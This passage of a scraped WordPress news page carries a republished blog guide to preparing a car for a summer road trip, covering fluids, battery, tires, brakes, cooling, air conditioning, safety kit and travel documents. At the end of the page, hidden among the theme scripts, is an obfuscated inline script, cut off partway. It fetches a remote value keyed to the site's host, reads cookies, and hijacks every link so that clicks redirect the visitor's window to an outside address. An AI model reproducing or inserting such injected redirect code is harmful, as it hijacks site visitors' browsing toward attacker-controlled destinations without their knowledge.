left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-2516"
					class="nv-single-post-wrap col post-2516 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Drive into the Sun: How to Prepare Your Car for a Summer Road Trip</h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/news/" rel="category tag">News</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-07-08T13:39:08+00:00" content="2023-07-08">July 8, 2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://followsimple.com/wp-content/uploads/2023/07/car-checklist-7aa70m-930x620.jpeg" class="skip-lazy wp-post-image" alt="" /></div><div class="nv-content-wrap entry-content"><p>I love summer road trips and I’ve taken a few, so in this ultimate guide to preparing your car for a summer road trip I’m sharing with you my best tips and tricks on this topic.</p>
<p>You can use this article as your comprehensive car maintenance checklist for summer road trips.</p>
<p>From basic recommendations (checking various fluids and tire pressure) to many complex tips (including for safe navigation!), this ultimate car preparation guide has it all.</p>
<p><a href="https://www.earthsattractions.com/wp-content/uploads/2023/07/car-checklist.jpg"></a></p>
<p>Trips should be about having fun, relaxing – and not having problems and looking for solutions and asking oneself: Why didn’t I think this could happen? Or Why didn’t I check that? Use these expert tips and insights to help you get your car ready for the ultimate summer road trip.</p>
<h3>Included in this summer road trip car preparation guide:</h3>
<p><strong>Car Maintenance Checklist for Summer Road Trips:</strong></p>
<p>Fluid Levels and Oil Filter<br />
Battery and Electrical System<br />
Tires and Inflation<br />
Brakes and Brake Pads<br />
Coolant Levels and Quality<br />
Radiator and Cooling Fan<br />
Air Conditioning System<br />
Air Filters<br />
Check the Mandatory Safety Kit</p>
<p><strong>Summer Road Trip Safety Checklist<br />
</strong></p>
<p>Pack a Roadside Emergency Kit</p>
<p><strong>Pack Smart: Essentials and Comfort Items<br />
</strong><br />
<strong>Protect Your Car’s Interior from Sun Damage</strong><br />
<strong>Ensure Proper Ventilation</strong><br />
<strong>Keep Calm and Cool<br />
</strong><br />
<strong>Proper documents</strong><br />
<strong>Conclusion</strong></p>
<h1>How to prepare your car for a summer road trip</h1>
<p>Whether you’re embarking on a scenic road trip through breathtaking landscapes or you want to take an epic cross-country adventure, follow these steps to prepare your car and make the most of your summer travel.</p>
<h2>Car Maintenance Checklist for Summer Road Trips:</h2>
<p>Before you set off on your summer road trip, it’s important to thoroughly inspect and maintain your car. <a href="https://www.earthsattractions.com/trip-planning-tips-how-to-create-the-best-travel-itinerary-for-all-your-trips/">Just as you create your travel itinerary prior to traveling</a>, you need to make sure the car is in the best shape possible for your trip.</p>
<p>By addressing the following key areas, you can minimize the risk of unexpected breakdowns and ensure a smooth and enjoyable journey.</p>
<p>Now, one of the ways to do this is to take your car to a service and conduct an inspection. They can check all the oils, the breaks, the tires, and more. If you do not have planned such an inspection, don’t worry – these top tips for preparing your car for summer travel will help you compensate for a visit to the service!</p>
<p><strong>Insider tip</strong>: check all of the elements included below in this article at least a week before your trip once you have decided <a href="https://www.earthsattractions.com/how-to-decide-where-to-travel-next-tips-for-choosing-your-next-destination/">where you travel next</a>. This way, if you discover you need to address an issue, you have the time to do that!</p>
<p>Here I can share quite a few personal experiences. One, which is not related to us preparing the car, was really funny, but stressful at the same time.</p>
<p>We were leaving for Vienna on a Saturday morning. On Friday, my husband went to work – with the car. During the day someone broke the left mirror (not only the window glass but the whole mirror). Obviously, on Saturday most of the car services are closed. Well, most of them!</p>
<p>We learned about the issue in the afternoon – when Andrei left his job. It was already late, everything was closed. So we started calling services – we found 2 open on a Saturday. Of these two, one had the mirror we need (same color, for the same car model.) We were truly lucky. Of course, instead of leaving home at 5 AM, as planned, we left the service at around 9 AM – but, we had solved the mirror issue!</p>
<p>The trip went smoothly from there on!</p>
<p>Anyway, getting back to this car preparation guide for summer travel, let’s see what you need to pay attention to!</p>
<h3>Fluid Levels and Oil Filter</h3>
<p>One of the most important elements of this car maintenance for road trip checklist is checking fluid levels.</p>
<p>Maintaining the proper fluid levels, including engine oil, coolant, brake fluid, and more is crucial for a stress-free road trip.</p>
<p>It’s essential to check these levels and top them up if needed. Consider changing the oil and replacing the oil filter to keep your engine running smoothly throughout your trip. Newer cars have various alerts – but you can check some of the fluid levels anyway.</p>
<p><strong>Insider tip: </strong>Remember to also check the washer fluid and make sure the recipient if full!</p>
<p>Use a washer fluid that helps remove the insects (perhaps one of the most important issues when taking a long trip by car.</p>
<h3>Battery and Electrical System</h3>
<p>Inspect the battery for any signs of wear or corrosion, ensuring the terminals and connections are clean and secure. Test the battery’s voltage to determine if it needs replacement or charging. We do this every time for our petrol-based car (the electrical one is obviously different, as we see the battery status daily, and <a href="https://www.earthsattractions.com/how-to-travel-with-an-electric-car-ultimate-ev-travel-guide/">travelling with an electric car is a bit different</a>.)</p>
<p>You can check your car’s voltage using a multimeter – it is really easy (there are even YouTube tutorials if you need one.) We also bought a battery charger – so that shows us the battery’s voltage and we can charge it if it needs it.</p>
<p>Additionally, <strong>check the functionality of</strong> lights, fuses, and wiring to ensure proper electrical system performance. It goes without saying that you should <strong>replace</strong> all lights that are not working!</p>
<h3>Tires and Inflation</h3>
<p><a href="https://www.earthsattractions.com/wp-content/uploads/2023/07/car-states.jpg"></a></p>
<p>It goes (or it should) without saying that you should have summer tires (or at least all-year tires). You can be fined for not having the proper tires! This is valid for winter tires too as during the cold season you may be not only fined but turned back for not having proper tires. Not to mention that it is a matter of safety – to have the best tires for the weather – safety not only for you but for all the other traffic participants!</p>
<p>Check the tire pressure using a gauge and inflate them to the recommended levels. <strong>You can do this along the way too – </strong>especially on long road trips, to make sure the tires keep the optimum pressure (gas stations offer this service for free, but you can also go to a service in the cities you are visiting.</p>
<p>It’s crucial to inspect the tire tread depth and replace worn-out tires for optimal grip and safety.</p>
<p>Don’t forget to ensure your spare tire is in good condition and that you <strong>have all the necessary tools</strong> to change a tire.</p>
<h3>Brakes and Brake Pads</h3>
<p>While it is mentioned on this list of tips on how to prepare your car for a summer road trip, having brakes that are in optimal condition is a must each day. Again, for your own, and other participant’s safety.</p>
<p>Before going on a trip by car, visually inspect the brake pads and discs for any signs of wear or damage. Replace worn-out brake pads promptly to maintain optimum braking performance. </p>
<p>If you hear squeaking, or grinding, if the stopping is slow, or if you feel a vibration or pulsation in the brake pedal when you apply the brakes, this usually means that the brake pads are worn out and you need to go to a car service to have them replaced. </p>
<h3>Coolant Levels and Quality</h3>
<p>Overheating is the last thing you want happening on a road trip. So check the coolant levels and top them up if necessary to prevent overheating.</p>
<p>Consider performing a coolant flush to ensure a fresh and efficient cooling system – again, go to a service for this. Remember to use the appropriate coolant mixture recommended for your specific vehicle.</p>
<h3>Radiator and Cooling Fan</h3>
<p>Visually examine the radiator for any leaks or damage. Ensure the cooling fan is functioning correctly to prevent overheating. If needed, clean the radiator to optimize heat dissipation.</p>
<h3>Air Filters</h3>
<p>A long road trip means you will spend a lot of time inside the car, so you need air filters that are clean!</p>
<p>Inspect and clean or replace the engine and cabin air filters to maintain optimal airflow and air quality inside the car. Follow the recommended maintenance intervals and use high-quality filters to keep your car’s interior fresh and free from contaminants.</p>
<h3>Air Conditioning System</h3>
<p>We had to postpone some trips and fix the air conditioning system in one of our cars before taking a trip. During the summer, air conditioning is vital for us!</p>
<p>Test the air conditioning system to ensure it’s functioning correctly and providing adequate cooling. Clean or replace the cabin air filters to ensure fresh and clean air circulation within the car. Maximize the efficiency of the air conditioning system to keep everyone comfortable during the trip.</p>
<h3>Check the Mandatory Safety Kit (first-aid, reflective triangle and vests, fire extinguisher)</h3>
<p>Make sure the emergency<strong> first-aid kit is not expired</strong> – nor it will expire during your trip.</p>
<p>Make sure you have the<strong> fire extinguisher with you</strong> (and, as the emergency first-aid kit, make sure it is not expired.)</p>
<p>Check the<strong> reflective triangle</strong> – make sure all is OK.</p>
<p>Finally, make sure you have<strong> reflective vests with you for each passenger</strong> (there are countries requiring these items, especially in Europe. Check in advance to see if they are required and buy them.)</p>
<h2>Summer Road Trip Safety Checklist</h2>
<p><a href="https://www.earthsattractions.com/wp-content/uploads/2023/07/utah-carroad.jpg"></a></p>
<p>In addition to the car maintenance checklist, prioritizing safety during your summer road trip is of utmost importance. Consider the following essential safety measures to ensure a trouble-free journey:</p>
<h3>Pack a Roadside Emergency Kit</h3>
<p>First of all: I am writing this wishing you that you NEVER need such a kit!</p>
<p>But it is always better to be prepared!</p>
<p>So consider creating a comprehensive kit that includes essential items such as jumper cables, a flashlight, first aid supplies, and emergency tools. Additionally, include spare fluids, a tire repair kit, and a fully charged mobile phone. Don’t forget to carry important documentation like insurance and registration details.</p>
<p>And now <em>the experience:</em> I usually count on gas stations and others for emergencies. What we pack though is a flashlight, a charger for the phone, and external batteries. We have a multitool, a kit of spare fuses. We also have a screwdriver and a lightbulb for each type (in case we need to change one). We also have some energy bars, fruits, crackers and water and soda when we travel.</p>
<h2>Pack Smart: Essentials and Comfort Items</h2>
<p>Pack necessary items for comfort, safety, and convenience. Organize your luggage efficiently, maximizing space. Carry reusable water bottles, a roadside assistance membership, and snacks to keep you fueled throughout the journey.</p>
<h2>Protect Your Car’s Interior from Sun Damage </h2>
<p>Next on this list of tips for enjoying a comfortable summer road trip is the car’s interior.</p>
<p>Now, obviously, protecting it from the sun’s rays is something that you will do all the time – not only when you travel.</p>
<p>However, when you travel, it is good to have some items that will prevent overheating and will protect the car.</p>
<p>Therefore, consider using a sun shield – we have one that you use on the interior of the car, but there are some that can be used on the outside (it is said that they help prevent small cracks in the windshield as a result of extreme heat.) You can also consider using dashboard covers to reduce interior heat and protect your car’s surfaces from harmful UV rays. Additionally, consider using seat covers and steering wheel covers to prevent fading and cracking.</p>
<p>You can also have window shades or even a car cover (for long trips, when you cannot park in the shade.)</p>
<p>Try to park your car in the shade as often as you can!</p>
<h2>Ensure Proper Ventilation</h2>
<p>Utilize the car’s ventilation system effectively and strategically open windows for airflow. Make use of air recirculation and fresh air modes to maintain a comfortable temperature inside the car.</p>
<p>For instance, if the air in the car is OK, we would use the recirculation when we leave (to be able to cool the interior of the car faster), but we would definitely stop the recirculation after the air cooled down.</p>
<h2>Keep Calm and Cool</h2>
<p>Now that you know how to prepare your car for summer travel, remember to prepare yourself.</p>
<p><a href="https://www.earthsattractions.com/how-to-pack-a-suitcase-for-a-week-in-30-minutes-or-less/">Apart from packing your bags</a>, and the <a href="https://www.earthsattractions.com/road-trip-essentials-products-you-never-knew-you-needed/">products you don’t want to forget at home</a>, remember that you are going on vacation.</p>
<p>The destination is there, regardless if you are arriving 2 hours later or 20 minutes later than Waze is telling you.</p>
<p>Take breaks, keep calm, and ignore people who drive aggressively! Enjoy each moment of the trip <a href="https://www.earthsattractions.com/travel-tips-plan-one-day-family-road-trip/%20">whether it is a one-day trip</a> or a longer one!</p>
<h2>Proper documents</h2>
<p>This should go without saying, but as this aims to be the complete guide on how to prepare your guide for a road trip, I am mentioning this aspect too.</p>
<p>Make sure you have the proper documents for your trip. Here is a list of documents to carry when going on a road trip:</p>
<p>driving license<br />
the registration certificate of your car (RC) <br />
the mandatory vehicle insurance certificate<br />
optional vehicle insurance certificate<br />
Pollution Under Control (PUC) Certification<br />
Passport<br />
various permits (depending on the countries(s) you are visiting<br />
vignette (road fees) + bridge crossing fees</p>
<p>We also bring with us the periodical inspection certificate – just to be on the safe side 🙂</p>
<h2>Conclusion:</h2>
<p><a href="https://www.earthsattractions.com/wp-content/uploads/2023/07/travel-car-mirror.jpg"></a></p>
<p>Congratulations! You’re now equipped with the ultimate car preparation guide for your summer road trip. By following this comprehensive checklist and implementing the expert tips provided, you’ll ensure a safe, comfortable, and memorable journey.</p>
<p>Remember, proper car maintenance and safety measures are essential for an enjoyable summer adventure. Prepare your vehicle with care, pack smart, and embark on a trouble-free road trip filled with stunning landscapes, unforgettable experiences, and cherished memories. Happy, comfortable, uneventful travels!</p>
<p><a href="https://www.earthsattractions.com/wp-content/uploads/2023/07/carroadtripsummer.jpg"></a></p>
<p><a href="https://www.earthsattractions.com/wp-content/uploads/2023/07/carmaintenancechecklist.jpg"></a></p>
<p><a href="https://www.earthsattractions.com/wp-content/uploads/2023/07/carsummertravel.jpg"></a></p>
<p>photo sources: <a href="https://pixabay.com/photos/car-convertible-mountain-colorado-1176315/" target="_blank" rel="noopener">1</a>, <a href="https://pixabay.com/photos/car-road-travel-city-america-4965498/" target="_blank" rel="noopener">2</a>, <a href="https://pixabay.com/photos/utah-road-cars-mountains-5641320/" target="_blank" rel="noopener">3</a>, <a href="https://pixabay.com/photos/travel-cognition-mirror-car-road-3109590/" target="_blank" rel="noopener">4</a></p>
<p>The post <a href="https://www.earthsattractions.com/drive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip/">Drive into the Sun: How to Prepare Your Car for a Summer Road Trip</a> appeared first on <a href="https://www.earthsattractions.com/">Earth&#8217;s Attractions &#8211; travel guides by locals, travel itineraries, travel tips, and more</a>.</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/07/08/drive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/17/from-chaos-to-calm-in-one-weekend-the-anti-clutter-weekend-7-tiny-habits-to-reclaim-your-space-in-48-hours/">From Chaos to Calm in One Weekend: The “Anti-Clutter” Weekend – 7 Tiny Habits to Reclaim Your Space in 48 Hours</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/17/global-pop-round-up-january-2026-edition/">Global Pop Round-Up: January 2026 Edition</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/17/stopped-at-the-gate-why-your-passport-is-no-longer-enough-for-the-uk-and-its-not-about-your-visa/">Stopped at the Gate: Why Your Passport is No Longer Enough for the UK (And It’s Not About Your Visa)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/17/puzzle-dragons-x-digimon-series-collaboration-live/">Puzzle &amp; Dragons x Digimon Series Collaboration Live</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/16/psychological-horror-title-brokenlore-unfollow-now-available/">Psychological Horror Title BrokenLore: UNFOLLOW Now Available</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"441f0038df","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"07\",\"day\":\"08\",\"name\":\"drive-into-the-sun-how-to-prepare-your-car-for-a-summer-road-trip\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' 